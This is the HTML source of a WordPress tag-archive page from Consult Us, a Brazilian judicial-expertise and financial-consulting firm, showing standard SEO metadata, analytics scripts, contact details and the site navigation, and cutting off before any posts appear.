

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/
body_size: 36858
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href=""/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Arquivos assistente tecnico pericia judicial - Consult Us</title>
<link rel="canonical" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Arquivos assistente tecnico pericia judicial - Consult Us" />
<meta property="og:url" content="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" />
<meta property="og:site_name" content="Consult Us" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/","url":"https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/","name":"Arquivos assistente tecnico pericia judicial - Consult Us","isPartOf":{"@id":"https://consultus.com.br/#website"},"primaryImageOfPage":{"@id":"https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/#primaryimage"},"image":{"@id":"https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/#primaryimage"},"thumbnailUrl":"https://consultus.com.br/wp-content/uploads/2020/05/consult-us-banco-do-brasil-cartao-empresario-865.jpg","breadcrumb":{"@id":"https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/#primaryimage","url":"https://consultus.com.br/wp-content/uploads/2020/05/consult-us-banco-do-brasil-cartao-empresario-865.jpg","contentUrl":"https://consultus.com.br/wp-content/uploads/2020/05/consult-us-banco-do-brasil-cartao-empresario-865.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://consultus.com.br/"},{"@type":"ListItem","position":2,"name":"assistente tecnico pericia judicial"}]},{"@type":"WebSite","@id":"https://consultus.com.br/#website","url":"https://consultus.com.br/","name":"Consult Us","description":"Empresa especializada em Assistência Técnica Judicial, Perícia Judicial, Consultoria Administrativa e Financeira, Auditoria Financeira e Projetos BNDES.","publisher":{"@id":"https://consultus.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consultus.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://consultus.com.br/#organization","name":"Consult Us","url":"https://consultus.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://consultus.com.br/#/schema/logo/image/","url":"https://consultus.com.br/wp-content/uploads/2020/01/consult-us-banner-04.jpg","contentUrl":"https://consultus.com.br/wp-content/uploads/2020/01/consult-us-banner-04.jpg","width":1200,"height":720,"caption":"Consult Us"},"image":{"@id":"https://consultus.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/consultusempresarialltda/","https://www.instagram.com/consultusempresarial/","https://www.linkedin.com/company/consult-us-empresarial-ltda/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Consult Us &raquo;" href="https://consultus.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Consult Us &raquo; assistente tecnico pericia judicial" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat&#038;ver=6.9' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
display: inline-block;
height: 1em;
overflow: visible;
vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<!-- <link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://consultus.com.br/wp-content/uploads/font-awesome/v5.12.1/css/svg-with-js.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//consultus.com.br/wp-content/cache/wpfc-minified/d3u0ahyd/9rcw1.css" media="all"/>
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
.wp-block-font-awesome-icon svg::before,
.wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://consultus.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://consultus.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://consultus.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://consultus.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//consultus.com.br/wp-content/cache/wpfc-minified/qskte5gf/9rcw1.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='kallyas-styles-css' href='https://consultus.com.br/wp-content/themes/kallyas/style.css?ver=4.24.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='th-bootstrap-styles-css' href='https://consultus.com.br/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='th-theme-template-styles-css' href='https://consultus.com.br/wp-content/themes/kallyas/css/template.min.css?ver=4.24.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//consultus.com.br/wp-content/cache/wpfc-minified/4cxelrv/9rcw1.css" media="all"/>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<!-- <link rel='stylesheet' id='zion-frontend-css' href='https://consultus.com.br/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//consultus.com.br/wp-content/cache/wpfc-minified/7wvbr6l0/9rcw1.css" media="all"/>
<!-- <link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://consultus.com.br/wp-content/themes/kallyas/css/print.css?ver=4.24.0' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//consultus.com.br/wp-content/cache/wpfc-minified/6orrjxfq/9rcw1.css" media="print"/>
<!-- <link rel='stylesheet' id='th-theme-options-styles-css' href='//consultus.com.br/wp-content/uploads/zn_dynamic.css?ver=1764516395' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//consultus.com.br/wp-content/cache/wpfc-minified/f4sdzky0/9rcw1.css" media="all"/>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script src='//consultus.com.br/wp-content/cache/wpfc-minified/fsovp9cl/9rcw1.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://consultus.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://consultus.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#8a0000","button_1_button_hover":"#6e0000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#8a0000","button_7_button_hover":"#6e0000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://consultus.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script src='//consultus.com.br/wp-content/cache/wpfc-minified/2rev02zb/9rcw1.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://consultus.com.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script> -->
<!-- <script type="text/javascript" src="https://consultus.com.br/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://consultus.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://consultus.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consultus.com.br/wp-json/wp/v2/tags/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consultus.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3788959-88"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-3788959-88');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Tag -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THYPEW78F4"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-THYPEW78F4');
</script>
<!-- /end HFCM by 99 Robots -->
<style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 		<meta name="theme-color"
content="#8a0000">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<!--[if lte IE 8]>
<script type="text/javascript">
var $buoop = {
vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
};
$buoop.ol = window.onload;
window.onload = function () {
try {
if ($buoop.ol) {
$buoop.ol()
}
}
catch (e) {
}
var e = document.createElement("script");
e.setAttribute("type", "text/javascript");
e.setAttribute("src", "https://browser-update.org/update.js");
document.body.appendChild(e);
};
</script>
<![endif]-->
<!-- for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- Fallback for animating in viewport -->
<noscript>
<style type="text/css" media="screen">
.zn-animateInViewport {visibility: visible;}
</style>
</noscript>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<!-- <link rel='stylesheet' id='cookie-law-info-table-css' href='https://consultus.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//consultus.com.br/wp-content/cache/wpfc-minified/8n2ji70v/9rcw1.css" media="all"/>
</head>
<body data-rsssl=1  class="archive tag tag-assistente-tecnico-pericia-judicial tag-11 wp-theme-kallyas res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
<script>(function (d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="page_wrapper">
<header id="header" class="site-header  style6 cta_button header--sticky header--not-sticked     sticky-resize headerstyle--default site-header--absolute nav-th--light siteheader-classic siteheader-classic-normal sheader-sh--dark"  >
<div class="site-header-wrapper sticky-top-area">
<div class="kl-top-header site-header-main-wrapper clearfix   sh--dark">
<div class="container siteheader-container header--oldstyles">
<div class="fxb-row fxb-row-col-sm">
<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0'>
<div id="logo-container" class="logo-container hasInfoCard  logosize--contain zn-original-logo">
<!-- Logo -->
<h3 class='site-logo logo ' id='logo'><a href='https://consultus.com.br/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://consultus.com.br/wp-content/uploads/2019/12/consult-us-logo-01.svg"  alt="Consult Us" title="Empresa especializada em Assistência Técnica Judicial, Perícia Judicial, Consultoria Administrativa e Financeira, Auditoria Financeira e Projetos BNDES." data-mobile-logo="https://consultus.com.br/wp-content/uploads/2019/12/consult-us-logo-01.svg" /></a></h3>			<!-- InfoCard -->
<div id="infocard" class="logo-infocard">
<div class="custom ">
<div class="row">
<div class="col-sm-5">
<div class="infocard-wrapper text-center">
<p><img src="https://consultus.com.br/wp-content/uploads/2019/12/consult-us-logo-01.svg" alt="Consult Us"></p>
<p>Empresa especializada em Assistência Técnica Judicial, Perícia Judicial, Consultoria Administrativa e Financeira e Auditoria Financeira.</p>													</div>
</div>
<div class="col-sm-7">
<div class="custom contact-details">
<p>
<strong>(17) 3235-2083 e (17) 3231-9632</strong><br>								
Email:&nbsp;<a href="/cdn-cgi/l/email-protection#d4b7bbbaa7a1b8a0a1a794b7bbbaa7a1b8a0a1a7fab7bbb9fab6a6"><span class="__cf_email__" data-cfemail="f2919d9c81879e868781b2919d9c81879e868781dc919d9fdc9080">[email&#160;protected]</span></a>
</p>
<p>
Consult Us<br/>Rua Floriano Peixoto, 2870 – Santos Dumont, São José do Rio Preto – SP, 15020-010, Brasil								</p>
<a href="https://www.google.com.br/maps/place/Consult+Us+Empresarial+Ltda/@-20.8257981,-49.3747424,17z/data=!3m1!4b1!4m5!3m4!1s0x94bdad5cf8cc94c9:0x930a98b9fe13aa1a!8m2!3d-20.8257835!4d-49.3725044" target="_blank" class="map-link">
<span class="glyphicon glyphicon-map-marker kl-icon-white"></span>
<span>Open in Google Maps</span>
</a>
</div>
<div style="height:20px;"></div>
<ul class="social-icons sc--clean"><li class="social-icons-li"><a href="https://www.facebook.com/consultusempresarialltda/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Facebook"></a></li><li class="social-icons-li"><a href="https://www.instagram.com/consultusempresarial/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Instagram"></a></li><li class="social-icons-li"><a href="https://www.linkedin.com/company/consult-us-empresarial-ltda/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Linkedin"></a></li></ul>					</div>
</div>
</div>
</div>
</div>
</div>
<div class='fxb-col fxb-basis-auto'>
<div class="separator site-header-separator visible-xs"></div>
<div class="fxb-row site-header-row site-header-top ">
<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
</div>
<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
<div class="sh-component kl-header-toptext kl-font-alt"><center><p style = "font-size:16px"><i class="fas fa-phone"></i><a onclick="return gtag_report_conversion('tel:+551732352083');" href="tel:+551732352083"> (17) 3235-2083</a> - <i class="fas fa-phone"></i><a onclick="return gtag_report_conversion('tel:+551732319632');" href="tel:+551732319632"> (17) 3231-9632</a></div>		</div>
</div><!-- /.site-header-top -->
<div class="separator site-header-separator visible-xs"></div>
<div class="fxb-row site-header-row site-header-main ">
<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-main-left'>
</div>
<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
</div>
<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>
<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
<div class="zn-res-menuwrapper">
<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
<span></span>
<span></span>
<span></span>
</a>
</div><!-- end responsive menu -->
<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-topo" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-26" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26  main-menu-item-top  menu-item-even menu-item-depth-0"><a title="Home" href="https://consultus.com.br/" class=" main-menu-link main-menu-link-top"><span>Home</span></a></li>
<li id="menu-item-38" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-38  main-menu-item-top  menu-item-even menu-item-depth-0"><a title="Sobre" href="https://consultus.com.br/sobre/" class=" main-menu-link main-menu-link-top"><span>Sobre</span></a></li>
<li id="menu-item-71" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71  main-menu-item-top  menu-item-even menu-item-depth-0"><a title="Serviços" href="https://consultus.com.br/servicos/" class=" main-menu-link main-menu-link-top"><span>Serviços</span></a>
<ul class="sub-menu clearfix">
<li id="menu-item-72" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-72  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a title="Assistência Técnica Judicial" href="https://consultus.com.br/servicos/assistencia-tecnica-judicial/" class=" main-menu-link main-menu-link-sub"><span>Assistência Técnica Judicial</span></a></li>
<li id="menu-item-75" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-75  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a title="Perícia Judicial" href="https://consultus.com.br/servicos/pericia-judicial/" class=" main-menu-link main-menu-link-sub"><span>Perícia Judicial</span></a></li>
<li id="menu-item-73" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-73  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a title="Auditoria Financeira" href="https://consultus.com.br/servicos/auditoria-financeira/" class=" main-menu-link main-menu-link-sub"><span>Auditoria Financeira</span></a></li>
<li id="menu-item-74" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-74  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a title="Consultoria Administrativa e Financeira" href="https://consultus.com.br/servicos/consultoria-administrativa-e-financeira/" class=" main-menu-link main-menu-link-sub"><span>Consultoria Administrativa e Financeira</span></a></li>
</ul>
</li>
<li id="menu-item-92" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-92  main-menu-item-top  menu-item-even menu-item-depth-0"><a title="Parceiros" href="https://consultus.com.br/parceiros/" class=" main-menu-link main-menu-link-top"><span>Parceiros</span></a></li>
<li id="menu-item-39" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39  main-menu-item-top  menu-item-even menu-item-depth-0"><a title="Contato" href="https://consultus.com.br/contato/" class=" main-menu-link main-menu-link-top"><span>Contato</span></a>
<ul class="sub-menu clearfix">
<li id="menu-item-301" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-301  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://consultus.com.br/contato/" class=" main-menu-link main-menu-link-sub"><span>Contato</span></a></li>
<li id="menu-item-137" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-137  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a title="Trabalhe Conosco" href="https://consultus.com.br/trabalhe-conosco/" class=" main-menu-link main-menu-link-sub"><span>Trabalhe Conosco</span></a></li>
<li id="menu-item-302" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-302  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://consultus.com.br/orcamento/" class=" main-menu-link main-menu-link-sub"><span>Orçamento</span></a></li>
</ul>
</li>
</ul></div>		</div>
<!-- end main_menu -->
<a href="https://consultus.com.br/orcamento/"  id="ctabutton"  class="sh-component ctabutton kl-cta-ribbon hidden-xs"  target="_self"  itemprop="url" ><strong>Orçamento</strong><svg version="1.1" class="trisvg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" preserveAspectRatio="none" width="14px" height="5px" viewBox="0 0 14.017 5.006" enable-background="new 0 0 14.017 5.006" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.016,0L7.008,5.006L0,0H14.016z"></path></svg></a>		</div>
</div>
</div><!-- /.site-header-main -->
</div>
</div>
</div><!-- /.siteheader-container -->
</div><!-- /.site-header-main-wrapper -->
</div><!-- /.site-header-wrapper -->
</header>
<div id="page_header" class="page-subheader maskcontainer--mask6 page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">
<div class="bgback"></div>
<div class="th-sparkles"></div>
<!-- DEFAULT HEADER STYLE -->
<div class="ph-content-wrap">
<div class="ph-content-v-center">
<div>
<div class="container">
<div class="row">
<div class="col-sm-12">
<ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://consultus.com.br"><span property="name">Home</span></a><meta property="position" content="1"></li><li>Posts tagged "assistente tecnico pericia judicial"</li></ul>                            <div class="clearfix"></div>
</div>
</div>
<!-- end row -->
</div>
</div>
</div>
</div>
<div class="kl-mask kl-bottommask kl-mask--mask6 kl-mask--light"><svg width="2700px" height="57px" class="svgmask" viewBox="0 0 2700 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
<defs>
<filter x="-50%" y="-50%" width="200%" height="200%" filterUnits="objectBoundingBox" id="filter-mask6">
<feOffset dx="0" dy="-2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
<feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
